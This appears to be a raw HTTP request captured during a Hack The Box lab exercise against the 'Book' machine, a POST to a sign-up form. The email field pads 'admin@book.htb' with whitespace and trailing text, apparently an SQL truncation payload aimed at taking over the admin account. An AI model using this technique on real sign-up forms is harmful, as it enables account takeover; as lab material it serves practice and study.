 1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/index.php
13 Cookie: PHPSESSID=d5s09op9t0kup689atri2g08e3
14 Upgrade-Insecure-Requests: 1
15
16 name=admin&email=admin%40book.htb       anything&password=admin